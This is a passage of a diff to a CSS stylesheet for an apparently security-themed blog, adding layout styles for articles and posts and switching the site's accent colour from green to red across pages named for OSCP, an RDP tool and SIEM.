+  box-sizing: border-box;
+}
+
+html {
+  scroll-behavior: smooth;
+}
+
+/* Animated Background Grid */
+.bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+
+@keyframes float {
+
+  0%,
+  100% {
+    transform: translate(0, 0) scale(1);
+  }
+
+  50% {
+    transform: translate(50px, 30px) scale(1.1);
+  }
+}
+
+.nav-links {
+  display: flex;
+  gap: 2rem;
+  align-items: center;
+}
+
+.nav-links a:hover {
+  color: var(--accent-primary);
+}
+
+.nav-links a::after {
+  content: '';
+  position: absolute;
+  bottom: -4px;
+  left: 0;
+  width: 0;
+  height: 2px;
+  background: var(--accent-gradient);
+  transition: width 0.3s ease;
+}
+
+.nav-links a:hover::after {
+  width: 100%;
+}
+
+.social-icons {
+  display: flex;
+  gap: 1rem;
+}
+
+.social-icons a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 40px;
+  height: 40px;
+  border-radius: 10px;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+
+.social-icons a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+  transform: translateY(-2px);
+  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
+}
+
+.social-icons svg {
+  width: 20px;
+  height: 20px;
+}
+
+/* Main Content */
+main {
+  position: relative;
+  z-index: 1;
+  min-height: 100vh;
+  padding-top: 100px;
+}
+
+/* Hero Section */
+.hero {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 6rem 3rem 4rem;
+  text-align: center;
+}
+
+.hero-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  padding: 0.5rem 1rem;
+  background: rgba(255, 0, 51, 0.1);
+  border: 1px solid rgba(255, 0, 51, 0.3);
+  border-radius: 50px;
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.85rem;
+  color: var(--accent-primary);
+  margin-bottom: 2rem;
+  animation: fadeInDown 0.6s ease;
+}
+
+.hero-badge::before {
+  content: '';
+  width: 8px;
+  height: 8px;
+  background: var(--accent-primary);
+  border-radius: 50%;
+  animation: pulse 2s ease-in-out infinite;
+}
+
+@keyframes pulse {
+
+  0%,
+  100% {
+    opacity: 1;
+    transform: scale(1);
+  }
+
+  50% {
+    opacity: 0.5;
+    transform: scale(1.2);
+  }
+}
+
+@keyframes fadeInDown {
+  from {
+    opacity: 0;
+    transform: translateY(-20px);
+  }
+
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+@keyframes fadeInUp {
+  from {
+    opacity: 0;
+    transform: translateY(20px);
+  }
+
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+.hero h1 {
+  font-size: clamp(2.5rem, 6vw, 4.5rem);
+  font-weight: 700;
+  line-height: 1.1;
+  margin-bottom: 1.5rem;
+  animation: fadeInUp 0.6s ease 0.2s backwards;
+}
+
+.hero h1 .gradient {
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+
+.hero p {
+  font-size: 1.25rem;
+  color: var(--text-secondary);
+  max-width: 700px;
+  margin: 0 auto 3rem;
+  animation: fadeInUp 0.6s ease 0.4s backwards;
+}
+
+.hero-cta {
+  display: flex;
+  gap: 1rem;
+  justify-content: center;
+  flex-wrap: wrap;
+  animation: fadeInUp 0.6s ease 0.6s backwards;
+}
+
+.btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  padding: 1rem 2rem;
+  border-radius: 12px;
+  font-weight: 600;
+  font-size: 1rem;
+  text-decoration: none;
+  transition: all 0.3s ease;
+  cursor: pointer;
+}
+
+.btn-primary {
+  background: var(--accent-gradient);
+  color: var(--bg-primary);
+}
+
+.btn-primary:hover {
+  transform: translateY(-3px);
+  box-shadow: 0 15px 40px rgba(255, 0, 51, 0.25);
+}
+
+.btn-secondary {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-primary);
+}
+
+.btn-secondary:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-secondary);
+  transform: translateY(-3px);
+}
+
+/* Posts Section */
+.posts-section {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 4rem 3rem 6rem;
+}
+
+.section-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 3rem;
+}
+
+.section-title {
+  font-size: 2rem;
+  font-weight: 600;
+}
+
+.section-title span {
+  color: var(--accent-primary);
+}
+
+.posts-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
+  gap: 2rem;
+}
+
+.post-card {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 20px;
+  overflow: hidden;
+  transition: all 0.4s ease;
+  position: relative;
+}
+
+.post-card::before {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  height: 3px;
+  background: var(--accent-gradient);
+  opacity: 0;
+  transition: opacity 0.3s ease;
+}
+
+.post-card:hover {
+  transform: translateY(-8px);
+  border-color: rgba(255, 0, 51, 0.3);
+  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3),
+    0 0 40px var(--glow-primary);
+}
+
+.post-card:hover::before {
+  opacity: 1;
+}
+
+.post-card-inner {
+  padding: 2rem;
+}
+
+.post-meta {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-bottom: 1rem;
+}
+
+.post-tag {
+  display: inline-block;
+  padding: 0.35rem 0.8rem;
+  background: rgba(255, 0, 51, 0.1);
+  border: 1px solid rgba(255, 0, 51, 0.2);
+  border-radius: 6px;
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.75rem;
+  color: var(--accent-primary);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+
+.post-tag.blue {
+  background: rgba(0, 212, 255, 0.1);
+  border-color: rgba(0, 212, 255, 0.2);
+  color: var(--accent-secondary);
+}
+
+.post-tag.purple {
+  background: rgba(136, 100, 255, 0.1);
+  border-color: rgba(136, 100, 255, 0.2);
+  color: #8864ff;
+}
+
+.post-date {
+  font-size: 0.85rem;
+  color: var(--text-muted);
+}
+
+.post-card h3 {
+  font-size: 1.35rem;
+  font-weight: 600;
+  margin-bottom: 0.75rem;
+  line-height: 1.4;
+  color: var(--text-primary);
+  transition: color 0.3s ease;
+}
+
+.post-card:hover h3 {
+  color: var(--accent-primary);
+}
+
+.post-card p {
+  color: var(--text-secondary);
+  font-size: 0.95rem;
+  line-height: 1.7;
+  margin-bottom: 1.5rem;
+}
+
+.read-more {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: var(--accent-primary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+
+.read-more svg {
+  width: 18px;
+  height: 18px;
+  transition: transform 0.3s ease;
+}
+
+.read-more:hover {
+  gap: 0.75rem;
+}
+
+.read-more:hover svg {
+  transform: translateX(4px);
+}
+
+/* Footer */
+footer {
+  position: relative;
+  z-index: 1;
+  padding: 3rem;
+  border-top: 1px solid var(--border-color);
+  background: rgba(10, 10, 15, 0.8);
+  backdrop-filter: blur(20px);
+}
+
+.footer-content {
+  max-width: 1200px;
+  margin: 0 auto;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  flex-wrap: wrap;
+  gap: 2rem;
+}
+
+.footer-left {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+}
+
+.footer-text {
+  color: var(--text-muted);
+  font-size: 0.9rem;
+}
+
+.footer-social {
+  display: flex;
+  gap: 1rem;
+}
+
+.footer-social a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 44px;
+  height: 44px;
+  border-radius: 12px;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+
+.footer-social a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+  transform: translateY(-3px);
+  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
+}
+
+/* Article */
+main {
+  position: relative;
+  z-index: 1;
+  min-height: 100vh;
+  padding-top: 100px;
+}
+
+.article-header {
+  max-width: 900px;
+  margin: 0 auto;
+  padding: 4rem 2rem 2rem;
+  text-align: center;
+}
+
+.back-link {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: var(--text-muted);
+  text-decoration: none;
+  font-size: 0.9rem;
+  margin-bottom: 2rem;
+  transition: all 0.3s ease;
+}
+
+.back-link svg {
+  width: 18px;
+  height: 18px;
+}
+
+.article-meta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 1.5rem;
+  margin-bottom: 1.5rem;
+  flex-wrap: wrap;
+}
+
+.article-date {
+  color: var(--text-muted);
+  font-size: 0.95rem;
+}
+
+.article-content strong {
+  color: var(--text-primary);
+  font-weight: 600;
+}
+
+.article-content em {
+  color: var(--accent-primary);
+  font-style: italic;
+}
+
+.article-content ul,
+.article-content ol {
+  margin: 1.5rem 0;
+  padding-left: 1.5rem;
+}
+
+.article-content a {
+  color: var(--accent-secondary);
+  text-decoration: none;
+  border-bottom: 1px solid rgba(0, 212, 255, 0.3);
+  transition: all 0.3s ease;
+}
+
+.article-content a:hover {
+  color: var(--accent-primary);
+  border-bottom-color: var(--accent-primary);
+}
+
+.article-content hr {
+  border: none;
+  height: 1px;
+  background: var(--border-color);
+  margin: 3rem 0;
+}
+
+/* Highlight Box */
+.highlight-box {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-left: 4px solid var(--accent-primary);
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+
+.highlight-box h4 {
+  color: var(--accent-primary);
+  margin-top: 0;
+  margin-bottom: 1rem;
+}
+
+.highlight-box ul {
+  margin-bottom: 0;
+}
+
+.highlight-box li:last-child {
+  margin-bottom: 0;
+}
+
+/* Author Section */
+.author-section {
+  display: flex;
+  align-items: center;
+  gap: 1.5rem;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin-top: 4rem;
+}
+
+.author-info h4 {
+  font-size: 1.1rem;
+  color: var(--text-primary);
+  margin: 0 0 0.25rem;
+}
+
+.author-info p {
+  color: var(--text-muted);
+  font-size: 0.95rem;
+  margin: 0 0 0.75rem;
+}
+
+.author-links {
+  display: flex;
+  gap: 0.75rem;
+}
+
+.author-links a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 36px;
+  height: 36px;
+  border-radius: 8px;
+  background: var(--bg-secondary);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+
+.author-links a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+}
+
+.author-links svg {
+  width: 18px;
+  height: 18px;
+}
+
+pre::before {
+  content: attr(data-lang);
+  position: absolute;
+  top: 0;
+  right: 0;
+  padding: 0.25rem 0.75rem;
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.7rem;
+  color: var(--text-muted);
+  background: var(--border-color);
+  border-radius: 0 12px 0 8px;
+  text-transform: uppercase;
+}
+
+/* Warning Box */
+.warning-box {
+  background: rgba(255, 100, 100, 0.08);
+  border: 1px solid rgba(255, 100, 100, 0.3);
+  border-left: 4px solid #ff6464;
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+
+.warning-box h4 {
+  color: #ff6464;
+  margin-top: 0;
+  margin-bottom: 0.75rem;
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+}
+
+.warning-box p {
+  margin-bottom: 0;
+  color: var(--text-secondary);
+}
+
+.info-box ul {
+  margin-bottom: 0;
+}
+
+.info-box li:last-child {
+  margin-bottom: 0;
+}
+
+/* Table of Contents */
+.toc {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin: 2rem 0;
+}
+
+.toc h4 {
+  color: var(--text-primary);
+  margin-bottom: 1rem;
+  font-size: 1rem;
+  text-transform: uppercase;
+  letter-spacing: 1px;
+}
+
+.toc ul {
+  list-style: none;
+  padding-left: 0;
+  margin: 0;
+}
+
+.toc li {
+  margin-bottom: 0.5rem;
+}
+
+.toc a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+}
+
+.toc a::before {
+  content: '→';
+  color: var(--accent-secondary);
+  opacity: 0;
+  transition: all 0.3s ease;
+}
+
+.toc a:hover {
+  color: var(--accent-primary);
+  padding-left: 0.5rem;
+}
+
+.toc a:hover::before {
+  opacity: 1;
+}
+
+/* References */
+.references {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin-top: 3rem;
+}
+
+.references h3 {
+  margin-top: 0;
+  margin-bottom: 1.5rem;
+  color: var(--text-primary);
+}
+
+.references ol {
+  margin: 0;
+  padding-left: 1.5rem;
+}
+
+.references li {
+  margin-bottom: 0.75rem;
+  font-size: 0.95rem;
+}
+
+.references li:last-child {
+  margin-bottom: 0;
+}
+
+.info-box p {
+  margin-bottom: 0;
+}
+
+/* Event Card */
+.event-cards {
+  display: grid;
+  gap: 1.5rem;
+  margin: 2rem 0;
+}
+
+.event-card {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 12px;
+  padding: 1.5rem;
+  transition: all 0.3s ease;
+}
+
+.event-card:hover {
+  border-color: rgba(136, 100, 255, 0.3);
+  transform: translateY(-2px);
+}
+
+.event-card-header {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-bottom: 0.75rem;
+}
+
+.event-id {
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.85rem;
+  padding: 0.25rem 0.75rem;
+  background: rgba(136, 100, 255, 0.15);
+  border-radius: 6px;
+  color: var(--accent-purple);
+}
+
+.event-card h4 {
+  color: var(--text-primary);
+  font-size: 1.05rem;
+  margin: 0;
+}
+
+.event-card p {
+  color: var(--text-secondary);
+  font-size: 0.95rem;
+  margin: 0;
+}
+
+/* Architecture Diagram */
+.architecture {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin: 2rem 0;
+  text-align: center;
+}
+
+.architecture h4 {
+  margin-bottom: 1.5rem;
+  color: var(--text-primary);
+}
+
+.arch-flow {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 1rem;
+  flex-wrap: wrap;
+}
+
+.arch-box {
+  background: rgba(136, 100, 255, 0.1);
+  border: 1px solid rgba(136, 100, 255, 0.3);
+  border-radius: 10px;
+  padding: 1rem 1.5rem;
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.85rem;
+  color: var(--accent-purple);
+}
+
+.arch-arrow {
+  color: var(--text-muted);
+  font-size: 1.5rem;
+}
+
+/* Article Images */
+.article-image {
+  margin: 2rem 0;
+  border-radius: 12px;
+  overflow: hidden;
+  background: rgba(255, 255, 255, 0.03);
+  border: 1px solid rgba(255, 255, 255, 0.1);
+}
+
+.article-image img {
+  width: 100%;
+  height: auto;
+  display: block;
+}
+
+.article-image figcaption {
+  padding: 1rem 1.5rem;
+  font-size: 0.9rem;
+  color: rgba(255, 255, 255, 0.6);
+  text-align: center;
+  border-top: 1px solid rgba(255, 255, 255, 0.1);
+  background: rgba(0, 0, 0, 0.3);
+}
+
 .page-index {
   --bg-primary: #0a0a0f;
   --bg-secondary: #12121a;
   --bg-card: #16161f;
   --bg-card-hover: #1c1c28;
-  --accent-primary: #00ff88;
+  --accent-primary: #ff0033;
   --accent-secondary: #00d4ff;
-  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --accent-gradient: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
   --text-primary: #f0f0f5;
   --text-secondary: #9898a8;
   --text-muted: #6b6b7a;
   --border-color: #2a2a3a;
-  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-primary: rgba(255, 0, 51, 0.15);
   --glow-secondary: rgba(0, 212, 255, 0.15);
 }
+
 .page-oscp {
   --bg-primary: #0a0a0f;
   --bg-secondary: #12121a;
   --bg-card: #16161f;
   --bg-card-hover: #1c1c28;
-  --accent-primary: #00ff88;
+  --accent-primary: #ff0033;
   --accent-secondary: #00d4ff;
-  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --accent-gradient: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
   --text-primary: #f0f0f5;
   --text-secondary: #9898a8;
   --text-muted: #6b6b7a;
   --border-color: #2a2a3a;
-  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-primary: rgba(255, 0, 51, 0.15);
   --glow-secondary: rgba(0, 212, 255, 0.15);
   --code-bg: #1a1a24;
 }
+
 .page-evilrdp {
   --bg-primary: #0a0a0f;
   --bg-secondary: #12121a;
   --bg-card: #16161f;
   --bg-card-hover: #1c1c28;
-  --accent-primary: #00ff88;
+  --accent-primary: #ff0033;
   --accent-secondary: #00d4ff;
-  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --accent-gradient: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
   --text-primary: #f0f0f5;
   --text-secondary: #9898a8;
   --text-muted: #6b6b7a;
   --border-color: #2a2a3a;
-  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-primary: rgba(255, 0, 51, 0.15);
   --glow-secondary: rgba(0, 212, 255, 0.15);
   --code-bg: #1a1a24;
   --code-border: #2a2a3a;
@@ -51,12 +893,13 @@
   --syntax-function: #50fa7b;
   --syntax-variable: #bd93f9;
 }
+
 .page-siem {
   --bg-primary: #0a0a0f;
   --bg-secondary: #12121a;
   --bg-card: #16161f;
   --bg-card-hover: #1c1c28;
-  --accent-primary: #00ff88;
+  --accent-primary: #ff0033;
   --accent-secondary: #00d4ff;
   --accent-purple: #8864ff;
   --accent-gradient: linear-gradient(135deg, #8864ff 0%, #00d4ff 100%);
@@ -69,14 +912,17 @@
   --code-bg: #1a1a24;
   --code-border: #2a2a3a;
 }
+
 * {
   margin: 0;
   padding: 0;
   box-sizing: border-box;
 }
+
 html {
   scroll-behavior: smooth;
 }
+
 .page-index {
   font-family: "Outfit", sans-serif;
   background: var(--bg-primary);
@@ -85,6 +931,7 @@
   min-height: 100vh;
   overflow-x: hidden;
 }
+
 .page-oscp {
   font-family: "Outfit", sans-serif;
   background: var(--bg-primary);
@@ -93,6 +940,7 @@
   min-height: 100vh;
   overflow-x: hidden;
 }
+
 .page-evilrdp {
   font-family: "Outfit", sans-serif;
   background: var(--bg-primary);
@@ -101,6 +949,7 @@
   min-height: 100vh;
   overflow-x: hidden;
 }
+
 .page-siem {
   font-family: "Outfit", sans-serif;
   background: var(--bg-primary);
@@ -109,6 +958,7 @@
   min-height: 100vh;
   overflow-x: hidden;
 }
+
 .page-index .bg-grid {
   position: fixed;
   top: 0;
@@ -116,12 +966,13 @@
   width: 100%;
   height: 100%;
   background-image:
-    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
   background-size: 60px 60px;
   pointer-events: none;
   z-index: 0;
 }
+
 .page-oscp .bg-grid {
   position: fixed;
   top: 0;
@@ -129,12 +980,13 @@
   width: 100%;
   height: 100%;
   background-image:
-    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
   background-size: 60px 60px;
   pointer-events: none;
   z-index: 0;
 }
+
 .page-evilrdp .bg-grid {
   position: fixed;
   top: 0;
@@ -142,12 +994,13 @@
   width: 100%;
   height: 100%;
   background-image:
-    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
   background-size: 60px 60px;
   pointer-events: none;
   z-index: 0;
 }
+
 .page-siem .bg-grid {
   position: fixed;
   top: 0;
@@ -161,6 +1014,7 @@
   pointer-events: none;
   z-index: 0;
 }
+
 .page-index .bg-glow {
   position: fixed;
   width: 600px;
@@ -171,6 +1025,7 @@
   pointer-events: none;
   z-index: 0;
 }
+
 .page-oscp .bg-glow {
   position: fixed;
   width: 600px;
@@ -181,6 +1036,7 @@
   pointer-events: none;
   z-index: 0;
 }
+
 .page-evilrdp .bg-glow {
   position: fixed;
   width: 600px;
@@ -191,6 +1047,7 @@
   pointer-events: none;
   z-index: 0;
 }
+
 .page-siem .bg-glow {
   position: fixed;
   width: 600px;
@@ -201,48 +1058,57 @@
   pointer-events: none;
   z-index: 0;
 }
+
 .page-index .bg-glow-1 {
   top: -200px;
   right: -200px;
   background: var(--glow-primary);
   animation: float 15s ease-in-out infinite;
 }
+
 .page-oscp .bg-glow-1 {
   top: -200px;
   right: -200px;
   background: var(--glow-primary);
 }
+
 .page-evilrdp .bg-glow-1 {
   top: -200px;
   right: -200px;
   background: var(--glow-secondary);
 }
+
 .page-siem .bg-glow-1 {
   top: -200px;
   right: -200px;
   background: var(--glow-primary);
 }
+
 .page-index .bg-glow-2 {
   bottom: -200px;
   left: -200px;
   background: var(--glow-secondary);
   animation: float 18s ease-in-out infinite reverse;
 }
+
 .page-oscp .bg-glow-2 {
   bottom: -200px;
   left: -200px;
   background: var(--glow-secondary);
 }
+
 .page-evilrdp .bg-glow-2 {
   bottom: -200px;
   left: -200px;
   background: var(--glow-primary);
 }
+
 .page-siem .bg-glow-2 {
   bottom: -200px;
   left: -200px;
   background: var(--glow-secondary);
 }
+
 .page-index nav {
   position: fixed;
   top: 0;
@@ -257,6 +1123,7 @@
   backdrop-filter: blur(20px);
   border-bottom: 1px solid var(--border-color);
 }
+
 .page-oscp nav {
   position: fixed;
   top: 0;
@@ -271,6 +1138,7 @@
   backdrop-filter: blur(20px);
   border-bottom: 1px solid var(--border-color);
 }
+
 .page-evilrdp nav {
   position: fixed;
   top: 0;
@@ -285,6 +1153,7 @@
   backdrop-filter: blur(20px);
   border-bottom: 1px solid var(--border-color);
 }
+
 .page-siem nav {
   position: fixed;
   top: 0;
@@ -299,6 +1168,7 @@
   backdrop-filter: blur(20px);
   border-bottom: 1px solid var(--border-color);
 }
+
 .page-index .logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.4rem;
@@ -309,6 +1179,7 @@
   background-clip: text;
   letter-spacing: -0.5px;
 }
+
 .page-oscp .logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.4rem;
@@ -319,6 +1190,7 @@
   background-clip: text;
   text-decoration: none;
 }
+
 .page-evilrdp .logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.4rem;
@@ -329,34 +1201,41 @@
   background-clip: text;
   text-decoration: none;
 }
+
 .page-siem .logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.4rem;
   font-weight: 600;
-  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  background: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
   -webkit-background-clip: text;
   -webkit-text-fill-color: transparent;
   background-clip: text;
   text-decoration: none;
 }
+
 .page-index .logo span {
   color: var(--text-muted);
   -webkit-text-fill-color: var(--text-muted);
 }
+
 .page-oscp .logo span {
   -webkit-text-fill-color: var(--text-muted);
 }
+
 .page-evilrdp .logo span {
   -webkit-text-fill-color: var(--text-muted);
 }
+
 .page-siem .logo span {
   -webkit-text-fill-color: var(--text-muted);
 }
+
 .nav-links {
   display: flex;
   gap: 2rem;
   align-items: center;
 }
+
 .page-index .nav-links a {
   color: var(--text-secondary);
   text-decoration: none;
@@ -365,6 +1244,7 @@
   transition: all 0.3s ease;
   position: relative;
 }
+
 .page-oscp .nav-links a {
   color: var(--text-secondary);
   text-decoration: none;
@@ -372,6 +1252,7 @@
   font-size: 0.95rem;
   transition: all 0.3s ease;
 }
+
 .page-evilrdp .nav-links a {
   color: var(--text-secondary);
   text-decoration: none;
@@ -379,6 +1260,7 @@
   font-size: 0.95rem;
   transition: all 0.3s ease;
 }
+
 .page-siem .nav-links a {
   color: var(--text-secondary);
   text-decoration: none;
@@ -386,9 +1268,11 @@
   font-size: 0.95rem;
   transition: all 0.3s ease;
 }
+
 .nav-links a:hover {
   color: var(--accent-primary);
 }
+
 .nav-links a::after {
   content: "";
   position: absolute;
@@ -399,13 +1283,16 @@
   background: var(--accent-gradient);
   transition: width 0.3s ease;
 }
+
 .nav-links a:hover::after {
   width: 100%;
 }
+
 .social-icons {
   display: flex;
   gap: 1rem;
 }
+
 .social-icons a {
   display: flex;
   align-items: center;
@@ -418,36 +1305,41 @@
   color: var(--text-secondary);
   transition: all 0.3s ease;
 }
+
 .social-icons a:hover {
   background: var(--bg-card-hover);
   border-color: var(--accent-primary);
   color: var(--accent-primary);
   transform: translateY(-2px);
-  box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-}
+  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
+}
+
 .social-icons svg {
   width: 20px;
   height: 20px;
 }
+
 main {
   position: relative;
   z-index: 1;
   min-height: 100vh;
   padding-top: 100px;
 }
+
 .hero {
   max-width: 1200px;
   margin: 0 auto;
   padding: 6rem 3rem 4rem;
   text-align: center;
 }
+
 .hero-badge {
   display: inline-flex;
   align-items: center;
   gap: 0.5rem;
   padding: 0.5rem 1rem;
-  background: rgba(0, 255, 136, 0.1);
-  border: 1px solid rgba(0, 255, 136, 0.3);
+  background: rgba(255, 0, 51, 0.1);
+  border: 1px solid rgba(255, 0, 51, 0.3);
   border-radius: 50px;
   font-family: "JetBrains Mono", monospace;
   font-size: 0.85rem;
@@ -455,6 +1347,7 @@
   margin-bottom: 2rem;
   animation: fadeInDown 0.6s ease;
 }
+
 .hero-badge::before {
   content: "";
   width: 8px;
@@ -463,6 +1356,7 @@
   border-radius: 50%;
   animation: pulse 2s ease-in-out infinite;
 }
+
 .hero h1 {
   font-size: clamp(2.5rem, 6vw, 4.5rem);
   font-weight: 700;
@@ -470,12 +1364,14 @@
   margin-bottom: 1.5rem;
   animation: fadeInUp 0.6s ease 0.2s backwards;
 }
+
 .hero h1 .gradient {
   background: var(--accent-gradient);
   -webkit-background-clip: text;
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .hero p {
   font-size: 1.25rem;
   color: var(--text-secondary);
@@ -483,6 +1379,7 @@
   margin: 0 auto 3rem;
   animation: fadeInUp 0.6s ease 0.4s backwards;
 }
+
 .hero-cta {
   display: flex;
   gap: 1rem;
@@ -490,6 +1387,7 @@
   flex-wrap: wrap;
   animation: fadeInUp 0.6s ease 0.6s backwards;
 }
+
 .btn {
   display: inline-flex;
   align-items: center;
@@ -502,47 +1400,57 @@
   transition: all 0.3s ease;
   cursor: pointer;
 }
+
 .btn-primary {
   background: var(--accent-gradient);
   color: var(--bg-primary);
 }
+
 .btn-primary:hover {
   transform: translateY(-3px);
-  box-shadow: 0 15px 40px rgba(0, 255, 136, 0.25);
-}
+  box-shadow: 0 15px 40px rgba(255, 0, 51, 0.25);
+}
+
 .btn-secondary {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
   color: var(--text-primary);
 }
+
 .btn-secondary:hover {
   background: var(--bg-card-hover);
   border-color: var(--accent-secondary);
   transform: translateY(-3px);
 }
+
 .posts-section {
   max-width: 1200px;
   margin: 0 auto;
   padding: 4rem 3rem 6rem;
 }
+
 .section-header {
   display: flex;
   justify-content: space-between;
   align-items: center;
   margin-bottom: 3rem;
 }
+
 .section-title {
   font-size: 2rem;
   font-weight: 600;
 }
+
 .section-title span {
   color: var(--accent-primary);
 }
+
 .posts-grid {
   display: grid;
   grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
   gap: 2rem;
 }
+
 .post-card {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -551,6 +1459,7 @@
   transition: all 0.4s ease;
   position: relative;
 }
+
 .post-card::before {
   content: "";
   position: absolute;
@@ -562,30 +1471,35 @@
   opacity: 0;
   transition: opacity 0.3s ease;
 }
+
 .post-card:hover {
   transform: translateY(-8px);
-  border-color: rgba(0, 255, 136, 0.3);
+  border-color: rgba(255, 0, 51, 0.3);
   box-shadow:
     0 20px 60px rgba(0, 0, 0, 0.3),
     0 0 40px var(--glow-primary);
 }
+
 .post-card:hover::before {
   opacity: 1;
 }
+
 .post-card-inner {
   padding: 2rem;
 }
+
 .post-meta {
   display: flex;
   align-items: center;
   gap: 1rem;
   margin-bottom: 1rem;
 }
+
 .post-tag {
   display: inline-block;
   padding: 0.35rem 0.8rem;
-  background: rgba(0, 255, 136, 0.1);
-  border: 1px solid rgba(0, 255, 136, 0.2);
+  background: rgba(255, 0, 51, 0.1);
